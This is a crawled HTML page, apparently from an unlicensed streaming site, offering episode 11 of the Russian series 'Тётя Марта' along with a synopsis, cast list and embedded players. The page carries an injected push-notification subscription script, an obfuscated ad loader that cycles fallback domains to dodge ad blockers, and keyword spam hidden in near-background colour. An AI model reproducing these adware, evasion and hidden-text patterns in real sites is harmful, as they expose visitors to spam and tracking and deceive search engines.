

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinogo-film.xyz/komediya/6924-tetya-marta-11-seriya.html
body_size: 12240
content:
<!doctype html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta name="google-site-verification" content="XtYbsbc_QD5RMjhWjJLcFgwrnGsMDcShI7BSvAh0nkY" />
<meta name="yandex-verification" content="27c2f5a501972435" />
<meta charset="utf-8">
<title>Тётя Марта 11 серия (2022) сериал смотреть онлайн бесплатно в хорошем качестве hd 720 1080</title>
<meta name="description" content="Тётя Марта 1-11 серия смотреть онлайн в хорошем качестве HD. Марта в свои восемь лет ведёт жизнь, полную недетских забот. Единственный родственник рядом - дедушка - больше внучки нуждаетс">
<meta name="keywords" content="Тётя Марта (2022) фильм смотреть онлайн бесплатно в хорошем качестве hd 720 1080, иви, мегого, ютуб, рутуб, сизонвар, эйч ди резка, баскино, filmix, без подписки и смс, на телефоне, без рекламы, планшете, смотреть фильм кино обзор комментарии рейтинг факты отзывы кадры новости сайт, 1-20 серия">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Фильмы и сериалы смотреть онлайн бесплатно - Лучшие фильмы и сериалы без регистрации" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тётя Марта 11 серия" />
<meta property="og:url" content="https://kinogo-film.xyz/komediya/6924-tetya-marta-11-seriya.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://kinogo-film.xyz/engine/opensearch.php" title="Фильмы и сериалы смотреть онлайн бесплатно - Лучшие фильмы и сериалы без регистрации">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css,engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css&amp;v=22" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=22"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.min.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=22"></script>
<link rel="shortcut icon" href="/templates/kinogo_adptv3/images/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="image_src" href="/templates/kinogo_adptv3/images/kinogo.png">
<link rel="stylesheet" href="/templates/kinogo_adptv3/style/styles.min.css" />
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/kinogo_adptv3/style/engine.css,/templates/kinogo_adptv3/style/bbcodes.css,/templates/kinogo_adptv3/style/social-likes.css" />
<link rel="stylesheet" href="/templates/kinogo_adptv3/assets/dscountdown.css" />
<script type="text/javascript" src="/templates/kinogo_adptv3/assets/dscountdown.js"></script>
    
    <style>
body {background: url(/templates/kinogo_adptv3/images/bground.jpg) 50% 0 no-repeat #000;}
</style>

    
 <!--[if lt IE 8]>
<style type="text/css">
.pomoshnik, .content {padding-bottom: 0em; margin-bottom: 0em;}
</style>
<![endif]-->
<meta name="og:site_name" content="Новинки кино 2025 смотреть бесплатно киного" /><meta name="og:title" content="Тётя Марта 11 серия (2022)" /><meta name="og:url" content="https://kinogo-film.xyz/komediya/6924-tetya-marta-11-seriya.html" /><meta name="og:image" content="/templates/kinogo_adptv3/dleimages/no_image.jpg" /><meta name="og:image:type" content="image/jpeg" /><meta name="og:description" content="Марта в свои восемь лет ведёт жизнь, полную недетских забот. Единственный родственник рядом - дедушка - больше внучки нуждается в присмотре. Чтобы не оказаться в детском доме, Марта скрывает правду" /><meta name="ya:ovs:upload_date" content="2022-10-17" /><meta name="ya:ovs:adult" content="[ifxfvalue age_limit="18"]true[/ifxfvalue][ifxfvalue age_limit!="18"]false[/ifxfvalue]" /><meta name="ya:ovs:content_id" content="6924" /><meta name="ya:ovs:status" content="published" /><meta name="og:restrictions:age" content="[xfvalue_age_limit]" /><meta name="ya:ovs:quality" content="HD" /><meta name="ya:ovs:allow_embed" content="false" /><meta name="ya:ovs:genre" content="Комедии / Сериалы / Русские сериалы" /><meta name="video:tag" content="Комедии / Сериалы / Русские сериалы" /><meta name="ya:ovs:languages" content="ru" /><meta name="ya:ovs:views_total" content="8 570" /><meta name="ya:ovs:comments" content="0" /><meta name="ya:ovs:rating" content="8,8" /><meta name="ya:ovs:poster" content="/templates/kinogo_adptv3/dleimages/no_image.jpg" /><meta name="og:video" content="https://kinogo-film.xyz/komediya/6924-tetya-marta-11-seriya.html" /><meta name="og:video:width" content="640" /><meta name="og:video:height" content="372" /><meta name="og:duration" content="[xfvalue_time_film]" /><meta name="video:duration" content="[xfvalue_time_film]" /><meta name="og:locale" content="ru_RU" /><meta name="article:published_time" content="2022-10-17" /><meta name="og:video:type" content="flash,html5" /><meta name="og:type" content="video.movie" /><meta name="ya:ovs:original_name" content="[xfvalue_name_orig]" /><meta name="video:release_date" content="3 октября 2022" />
     
    </head>


    <body>




<script type="text/javascript">
(function(){
var crWEbPushEl = document.createElement('script');
crWEbPushEl.type = "text/javascript";
crWEbPushEl.charset = "utf-8";
crWEbPushEl.src = "https://cdn.selfgems.com/rsYodaPkNyn7t/g8JOksDmR0itCSScParFapt?p_id=869&hold=12.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1LCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
document.body.appendChild(crWEbPushEl);
})();
</script>


        
  
     
       
<script type="text/javascript">
$(function() {

	$('#menu-btn').click(function() {
		$('#menu-head').toggleClass("open");
		return false;
	});
	$('#login-btn').click(function() {
		$('#lg-dialog').toggleClass("open");
		return false;
	});
	$('#lg-close').click(function() {
		$('#lg-dialog').removeClass("open");
		return false;
	});

});
</script>

<div class="header_black"></div>
<div class="wrapper">
<div class="contener">
<div class="contener2">

<div class="content">
<div class="funct"><div class="speedbar lines"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kinogo-film.xyz/" itemprop="url"><span itemprop="title">Фильмы и сериалы</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kinogo-film.xyz/komediya/" itemprop="url"><span itemprop="title">Комедии</span></a></span> &raquo; Тётя Марта 11 серия</span></div></div>



<div id='dle-content'>                                
<div itemscope itemtype="http://schema.org/Movie">
  <div style="display:none;" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
  <link itemprop="thumbnail" href="/uploads/posts/2022-10/1664869993-234555797.jpg}" />
  <img itemprop="thumbnailUrl" src="/uploads/posts/2022-10/1664869993-234555797.jpg" title="Тётя Марта 11 серия" alt="Тётя Марта 11 серия">
  <meta itemprop="description" content="Марта в свои восемь лет ведёт жизнь, полную недетских забот. Единственный родственник рядом - дедушка - больше внучки нуждается в присмотре. Чтобы не оказаться в детском доме, Марта скрывает правду от учительницы, участковой и гламурной соседки и просит актёра-неудачника притвориться её отцом. На помощь приходит казанская родня в лице авантюриста Марата. Только в планах нагловатого паренька не забота о девочке, а её московские апартаменты. lostfilm tv lordfilm kinoflux kinogo cc kinogoo kinogo eu kinogo.inc hdrezka " />
  <meta itemprop="name" content="Тётя Марта 11 серия" />
  <meta itemprop="uploadDate" content="2022-10-17" />
  <meta itemprop="datePublished" content="2022-10-17">
  <link itemprop="url" href="https://kinogo-film.xyz/komediya/6924-tetya-marta-11-seriya.html" />
  <meta itemprop="isFamilyFriendly" content="true">
  <meta itemprop="playerType" content="Flash, HTML5">
  <meta itemprop="duration" content="&#91;xfvalue_time_film]" />
  <meta itemprop="width" content="1280">
  <meta itemprop="height" content="720">
  <meta itemprop="videoQuality" content="medium">
  </div>
  <meta itemprop="dateCreated" content="2022-10-17">
  <meta itemprop="inLanguage" content="ru">
<div class="funct">
   	<h1 style="text-align: center;">
	<span style="font-size:17px;" itemprop="name">Тётя Марта 11 серия (2022) смотреть онлайн бесплатно в хорошем качестве</span>
	</h1>

   


    
      </div>
<div class="funct">
	<p>
		&#10077; Рады приветствовать Вас на странице  сериала, где вы сможете <strong>&laquo;Тётя Марта 11 серия 2022 смотреть онлайн бесплатно  все серии сериала на киного&raquo;.</strong> Не забудьте оставить свой комментарий к просмотренному сериалу, и возможно, именно ваше мнение будет решающим смотреть или не смотреть данный сериал онлайн. &#10078;
	</p>
</div>
<div class="fullstory">
	<div class="shortstorytitle">
		<div style="width: 120px;float: right;">
			<div class="podrobnosti_right">
				 <div id='ratig-layer-6924'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '6924'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '6924'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '6924'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '6924'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '6924'); return false;">5</a></li>
		</ul>
</div></div>
			</div>
			<span style="display:none;">
			<span id="vote-num-id-6924">0</span> </span>
			<span class="izbrannoe">
			<span class="favoriticon"></span>
			</span>
		</div>
	</div>
	<div class="fullimg">
		<div id="news-id-6924-descr" style="display:inline;">
			<img itemprop="image" src="/uploads/mini/200x300/da/ef0325ebbc93d2593bce72dc4f21ec.jpg" style="float:left;" alt="Тётя Марта 11 серия" title="Тётя Марта 11 серия"/>
			<div itemprop="description">Марта в свои восемь лет ведёт жизнь, полную недетских забот. Единственный родственник рядом - дедушка - больше внучки нуждается в присмотре. Чтобы не оказаться в детском доме, Марта скрывает правду от учительницы, участковой и гламурной соседки и просит актёра-неудачника притвориться её отцом. На помощь приходит казанская родня в лице авантюриста Марата. Только в планах нагловатого паренька не забота о девочке, а её московские апартаменты. Смотрите Тётя Марта 11 серия сериал 2022 года в хорошем качестве все сезоны все серии подряд HD 720p и FullHD 1080p у нас совершенно бесплатно. Просмотр возможен на смартфонах: Apple iOS iPhone Samsung, планшете iPad, на любых устройствах под управлением Android, а так же на телевизорах Smart TV.</div> <font color="#2b2b2b"> lostfilm tv lordfilm kinoflux kinogo cc kinogoo kinogo eu kinogo.inc hdrezka </font>
			<div style="clear:both">
			</div>
			<br/>
			<br/>
			<b>Страна:</b> <span itemprop="contributor">Россия</span><br/>
			<b>Год:</b> <span itemprop="copyrightYear">2022</span><br/>
			<b>Жанр:</b> <span itemprop="genre"><a href="https://kinogo-film.xyz/komediya/">Комедии</a> / <a href="https://kinogo-film.xyz/serial/">Сериалы</a> / <a href="https://kinogo-film.xyz/serial/russkie-serialy/">Русские сериалы</a></span><br/>
			<b>Качество:</b><font color="yellow"> FHD (1080p)<br></font>
           	<b>Последняя серия онлайн:</b>17 серия<br/> 
          	<b>Продолжительность:</b> <span>24 мин</span> <br/>
			<b>Премьера в России:</b> <span>3 октября 2022</span> <br/> 
			<b>Режиссер:</b> <span itemprop="director"><a href="https://kinogo-film.xyz/xfsearch/director/%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9+%D0%A8%D0%B5%D0%BB%D1%8F%D0%BA%D0%B8%D0%BD/">Евгений Шелякин</a>, <a href="https://kinogo-film.xyz/xfsearch/director/%D0%92%D1%81%D0%B5%D0%B2%D0%BE%D0%BB%D0%BE%D0%B4+%D0%91%D1%80%D0%BE%D0%B4%D1%81%D0%BA%D0%B8%D0%B9/">Всеволод Бродский</a></span>
			<br/> <b>В ролях:</b> <span itemprop="actor"><a href="https://kinogo-film.xyz/xfsearch/actors/%D0%92%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D1%8F+%D0%9A%D0%BE%D1%80%D0%BD%D0%B8%D0%B5%D0%BD%D0%BA%D0%BE/">Виталия Корниенко</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%90%D1%81%D0%BC%D1%83%D1%81/">Кристина Асмус</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9+%D0%95%D0%BF%D0%B8%D1%88%D0%B5%D0%B2/">Сергей Епишев</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80+%D0%9C%D0%B5%D1%82%D1%91%D0%BB%D0%BA%D0%B8%D0%BD/">Александр Метёлкин</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80+%D0%9B%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE/">Владимир Левченко</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%92%D0%B5%D1%80%D0%B0+%D0%9E%D1%81%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F/">Вера Островская</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80+%D0%AF%D0%B3%D0%B0%D0%BD%D0%BE%D0%B2/">Владимир Яганов</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%94%D1%83%D0%B1%D1%80%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0/">Ольга Дубровина</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%D0%B0+%D0%A9%D0%B8%D1%87%D0%BA%D0%BE/">Александра Щичко</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%AE%D1%80%D0%B8%D0%B9+%D0%9A%D1%83%D0%B7%D0%BD%D0%B5%D1%86%D0%BE%D0%B2/">Юрий Кузнецов</a></span><br/><br/>
			<i style="color:#f8d268;">Данный материал доступен на всех устройствах: ipad, iphone, android и smartTV.</i>
            <div style="clear:both">
			</div>
		</div>

 <div id='e3505ec514'></div>


      

        
		<div class="stronk">
			<h2>
			Cмотреть онлайн Тётя Марта 11 серия (2022) в хорошем качестве</h2>
		</div>
	</div>
    
</div>
<div style="clear:both">
</div>
<div class="section">
	<div style="float:right; padding-top: 5px;padding-right: 10px;font-size:11px;">
		<a href="/kak-smotret-cherez-ipad-aypad-filmy-onlayn.html" rel="nofollow" target="_blank">Как смотреть на iPad?</a>
	</div>

     <ul class="tabs">
  <li class="current">Смотреть онлайн </li>  
   <li class="">2 плеер</li>
   <li class="current">Трейлер</li>        
   <li class="current">ВНИМАНИЕ! Если на Плеере1 проблемы или неудобства - добавлен Плеер 2. </li>  
 </ul>
    <div style="clear:both"></div>
        <div class="box visible" style="display: block;  background: rgb(0, 0, 0);">
<iframe width="640" height="372" src="https://abreast.thealloha.club/?token_movie=c95832b4c824912dff594ecd8360d2&token=39ad3c57790a7bcbaf693dd16d19b0" frameborder="0" allowfullscreen></iframe>
    </div>
<div style="clear:both"></div>
    <div class="box visible" style="display: none;  background: rgb(0, 0, 0);">
<iframe width="640" height="372" src="https://api.embess.ws/embed/movie/60173" frameborder="0" allowfullscreen></iframe>
   <script data-cfasync='false'>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;a.setAttribute('data-cfasync','false');
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1810074829,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
 <iframe width="640" height="30" src="" frameborder="0" ></iframe>
    </div>
    

    
       <iframe width="640" height="30" src="" frameborder="0" ></iframe>
 
 <div class="box visible" style="display: none;  background: rgb(0, 0, 0);">
  <iframe width="640" height="372" src="https://www.kino-teatr.ru/video/22443/video_22443_fe11.mp4" frameborder="0" allowfullscreen></iframe>
  <param name="bgcolor" value="#000000"/>
  <param name="allowFullScreen" value="true"/>
  <param name="allowScriptAccess" value="always"/>
  <param name="movie" value="/templates/kinogo_adptv3/uppod/uppod.swf"/>
  <param name="flashvars" value="comment=Трейлер&nbsp;к&nbsp;мультфильму&nbsp;«Тётя Марта 11 серия»&nbsp;(2022)&amp;st=/templates/kinogo_adptv3/uppod/style_video.txt&amp;file=https://www.kino-teatr.ru/video/22443/video_22443_fe11.mp4&amp;poster=/templates/kinogo_adptv3/uppod/preview.png"/>
  </object>
 </div>
</div>
    

<!--noindex-->
<div class="icons2">
 <script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
 <div class="uSocial-Share" data-pid="fb2f350c4dec8459c5f95f1620ec29a4" data-type="share" data-options="round-rect,style1,absolute,horizontal,size24,eachCounter1,counter0" data-social="ok,vk,fb,gPlus,twi,mail" data-mobile="vi,wa">
 </div>
</div>
       <div class="trivia">
<center>
<div class="telegram"><img src="/image/TG.jpg"/> Наш <a href="https://t.me/kinogofilm0" rel="nofollow" target="_blank">Telegram канал</a></div>
<div class="kreativ"></div>
</center>
</div>  


<center></center>

    <!--/noindex-->
 
<div class="relatednews_title">
     <p>
		<strong>Вместе с мультфильмом Тётя Марта 11 серия (2022) смотрят онлайн бесплатно на киного</strong>:
	</p>
</div>

<div class="relatednews">
	<div style="margin-left: 2em" class="ul_related">
		<ul>
			<li><a href="https://kinogo-film.xyz/komediya/6775-tetya-marta-3-seriya.html" title="Тётя Марта 3 серия"><img src="/uploads/mini/110x165/da/ef0325ebbc93d2593bce72dc4f21ec.jpg" alt="Тётя Марта 3 серия">Тётя Марта 3 серия</a></li><li><a href="https://kinogo-film.xyz/komediya/6773-tetya-marta-1-seriya.html" title="Тётя Марта 1 серия"><img src="/uploads/mini/110x165/da/ef0325ebbc93d2593bce72dc4f21ec.jpg" alt="Тётя Марта 1 серия">Тётя Марта 1 серия</a></li><li><a href="https://kinogo-film.xyz/komediya/6723-tetya-marta.html" title="Тётя Марта"><img src="/uploads/mini/110x165/da/ef0325ebbc93d2593bce72dc4f21ec.jpg" alt="Тётя Марта">Тётя Марта</a></li><li><a href="https://kinogo-film.xyz/komediya/6721-tetya-marta.html" title="Тётя Марта"><img src="/uploads/mini/110x165/da/ef0325ebbc93d2593bce72dc4f21ec.jpg" alt="Тётя Марта">Тётя Марта</a></li>
		</ul>
	</div> 

</div>

<div style="clear:both">
</div>
 <noindex>  
<script src="https://hdvb-player.github.io/actualize.js" async></script>
</noindex> 
    <noindex>  
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a1654e65ca626ff9212399154ed5cfa5" async></script>
</noindex> 

<div class="sociallll" style="padding:25px 20px 20px 20px;">
	<span class="dateicon" title="Дата">17-10-2022, 18:06</span>   
	
</div>
<div style="clear:both">
          </div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script> (adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-8045049409832981",
enable_page_level_ads: true
});
</script>


</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="ux-form">
    <ul class="ui-form">
        
        <li><input placeholder="Имя" type="text" name="name" id="name" class="f_input f_wide"></li>
        <li><input placeholder="E-mail (не обязательно)" type="email" name="mail" id="mail" class="f_input f_wide"></li>
        
        <li><script type="text/javascript">
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>
        
        <li>
            <div class="c-captcha-box">
                <label for="sec_code">Повторите код:</label>
                <div class="c-captcha">
                    <a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a>
                    <input title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" class="f_input">
                </div>
            </div>
        </li>
        
        
        
    </ul>
    <div class="submitline">
        <button class="fbutton" type="submit" name="submit">Отправить комментарий</button>
    </div>
</div><!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="6924" /><input type="hidden" name="user_hash" value="e226cde5ff0877af3017a20a17bbe61efae404f6" /></form></div> 
<div class="pomoshnik"></div>
</div>

<div class="leftblok_contener">
<div class="dmobile" style="padding: 7px 20px;position: relative;border-bottom: 1px solid #3f413f;"><i style="font-size:15px;"> Панель навигации</i></div>

<!--filter-->

  <div class="leftblok_contener2" id="menu-head">
<div class="leftblok1">
  <div class="miniblock">
  <div class="mini" style="border-top:0px; padding-top:0px;">
   <i style="font-size:14px;">Жанры фильмов</i><br><br>
	<a href="/biografiya/">Биография</a>
<br><a href="/boevik/">Боевик</a><br><a href="/vestern/">Вестерн</a><br><a href="/voennyy/">Военный</a><br><a href="/detektiv/">Детектив</a><br><a href="/detskiy/">Детские фильмы(Сказки)</a><br><a href="/dokumentalnyy/">Документальный</a><br><a href="/drama/">Драма</a><br><a href="/istoricheskiy/">Исторический</a><br><a href="/komediya/">Комедия</a><br><a href="/kriminal/">Криминал</a><br><a href="/melodrama/">Мелодрама</a><br><a href="/multfilm/">Мультфильм</a><br><a href="/priklyucheniya/">Приключения</a><br><a href="/semeynyy/">Семейный</a><br><a href="/triller/">Триллер</a><br><a href="/uzhasy/">Ужасы</a><br><a href="/fantastika/">Фантастика</a><br><a href="/fentezi/">Фэнтези</a><br><a href="/treylery/">Трейлеры</a><br>
     </div>

<div style="padding-top:20px;"></div>
 
     </div>
      
</div>

<div class="leftblok2">

   <div class="miniblock">

  <div class="mini" style="border-top:0px; padding-top:0px;">
   <i style="font-size:14px;">По году</i><br><br>
      <a href="/skoro/">СКОРО ПРЕМЬЕРА<dd class="value" style="color:orange"><br>
      <a href="/xfsearch/year/2017/" rel="nofollow">2017 года</a><br>
      <a href="/xfsearch/year/2018/" rel="nofollow">2018 года</a><br>
      <a href="/xfsearch/year/2019/" rel="nofollow">2019 года</a><br>
      <a href="/xfsearch/year/2020/" rel="nofollow">2020 года</a><br>
      <a href="/xfsearch/year/2021/" rel="nofollow">2021 года</a><br>
      <a href="/xfsearch/year/2022/" rel="nofollow">2022 года</a><br>
      <a href="/xfsearch/year/2023/" rel="nofollow">2023 года</a><br>
          <a href="/xfsearch/year/2024/" rel="nofollow">2024 года</a><br>
          <a href="/rojdestvo/" rel="nofollow">Про Новый Год!</a><br>
 <div class="poloska"></div></div>

 <div class="mini">  
<i style="font-size:14px;">По странам</i><br><br>

     <a href="/xfsearch/country/Россия/" rel="nofollow">Российские</a><br>
     <a href="/xfsearch/country/СССР/" rel="nofollow">Советские</a><br>
     <a href="/xfsearch/country/Украина/" rel="nofollow">Украина</a><br>


<div class="poloska"></div></div>

 <div class="mini">  
<i style="font-size:14px;">Сериалы</i><br><br>
<a href="/russkie-serialy/">Русские сериалы</a><br><a href="/zarubezhnye-serialy/">Зарубежные сериалы</a><br><a href="/serial-mini/">Мини сериалы</a><br><a href="/serial-odno/">Односерийные</a><br>
     <br><a href="/multseries/">Мультсериалы</a><br>
       </div> 

        </div>

</div>

 </div>
         
    
 <center></center>
  
<div class="poloska_bloka"></div>

<div style="padding: 7px 20px;position: relative;border-bottom: 1px solid #3f413f;"><i style="font-size:15px;"><dd class="value" style="color:orange">Скоро на киного</dd></i></div>
     
<div class="mimiserblock">
    <ul>
<li class="li_block">
    <div class="li_block_title"><a href="https://kinogo-film.xyz/boevik/13560-avatar-plamya-i-pepel.html"><img src="/uploads/mini/83x118/b9/76c2cd5412424d2848f1965b6ba209.jpg" alt="Аватар: Пламя и пепел" style="float:left;">Аватар: Пламя и пепел</a></div>
    <!--noindex--><div class="blockstory">Джейк Салли Нейтири и их дети переживают смерть Нетейама Противостояние с корпорацией...<br /><br />Год: 2025<br />Страна: США</div><!--/noindex-->
</li><li class="li_block">
    <div class="li_block_title"><a href="https://kinogo-film.xyz/detektiv/13559-dostat-nozhi-prosnis-mertvec.html"><img src="/uploads/mini/83x118/5b/3903af7f9bb90316cdd582147dfbbb.jpg" alt="Достать ножи: Проснись, мертвец" style="float:left;">Достать ножи: Проснись, мертвец</a></div>
    <!--noindex--><div class="blockstory">Преподобного Джада переводят в старую церковь в штате НьюЙорк где проповедует монсеньор Джефферсон...<br /><br />Год: 2025<br />Страна: США</div><!--/noindex-->
</li>
 
    </ul>
</div>

     
      <div class="poloska_bloka"></div>
<div style="padding: 7px 0 7px 20px;position: relative;border-bottom: 1px solid #3f413f;"><i style="font-size:15px;"><font color="green">Обновления сериалов на киного</font></i></div>
 
   
    
    
</div>
</div>
</div>

<div class="header">

	<div class="header44">
<div id="in-toolbar"><a id="menu-btn"><span id="hamburger"></span></a></div>

<div class="main_menu"><a href="/"><img src="/templates/kinogo_adptv3/images/kinogo.png" alt="смотреть киного онлайн"></a> </div>
                 	
<!--noindex-->
  <div class="search_panel">
  
<div class="searchbar"> 	
<form action="/" name="searchform" method="post" >
<input name="titleonly" value="3" type="hidden">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<input id="story" name="story" value="Поиск" onblur="if(this.value==&#39;&#39;) this.value=&#39;Поиск&#39;;" onfocus="if(this.value==&#39;Поиск&#39;) this.value=&#39;&#39;;" type="text">
    
 <button class="fbutton2" onclick="submit();" type="submit" title="ok" style="float: right;"><span>ok</span></button>
 
</form> </div>
 
</div>
<div class="user_panel">
<div class="loginin">
    

<script>
function change(idName) {
  if(document.getElementById(idName).style.display=='none') {
    document.getElementById(idName).style.display = '';
  } else {
    document.getElementById(idName).style.display = 'none';
  }
  return false;
}
</script>
<a href="#" onclick="change('test')" rel="nofollow">Вход</a> / <a href="https://kinogo-film.xyz/index.php?do=register" rel="nofollow">Регистрация</a>  					

</div>

<div style="display:none; float:left; padding-left: 10px; padding-top: 4px;" id="test">
<form method="post" action="/">
<label for="login_name">Логин: </label><input type="text" name="login_name" id="login_name" style="width: 30px;"/>
<label for="login_password">Пароль (<a href="/index.php?do=lostpassword">Забыли?</a>): </label><input type="password" name="login_password" id="login_password"  style="width: 60px;"/>&nbsp;
<button class="fbutton2" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button>
<input name="login" type="hidden" id="login" value="submit" />
</form>
 </div>

</div>
<!--/noindex-->
		</div>
        
<div class="header55">

<div class="leftblok1_header">

<div class="navigation">

<div class="topmenu">

</div>

<div class="deepnavigation">

<table class="menu">
  <tbody><tr>
    
